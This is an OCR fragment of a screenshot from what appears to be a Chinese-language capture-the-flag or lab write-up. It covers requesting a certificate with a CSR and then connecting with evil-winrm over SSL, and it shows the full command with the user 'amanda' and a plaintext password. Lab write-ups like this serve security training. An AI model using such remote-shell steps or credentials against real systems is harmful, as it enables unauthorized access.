
有了key和csr文件，就可以在网页上申请一个certificate。进入
申请-->高级，然后将amanda.csr文件的内容粘贴进去。生成后
下载base64格式的文件。
文件下载后，就可以使用evil-winrm以SSL方式进行连接了。
~/D/s 
$evil
-winrm 
-i
$IP
-u
 amanda 
-p
 Ashare1972 
-k
 amand
Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby 